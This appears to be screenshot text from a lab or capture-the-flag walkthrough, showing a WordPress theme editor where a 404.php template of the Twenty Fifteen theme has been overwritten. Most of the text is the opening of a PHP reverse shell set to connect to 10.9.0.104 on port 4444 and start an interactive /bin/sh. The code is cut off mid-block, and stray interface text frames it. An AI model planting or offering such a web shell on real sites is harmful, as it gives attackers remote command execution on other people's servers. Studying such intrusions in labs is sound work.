 File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to ed
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.0.104';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }
Documentation: Function Name... Look Up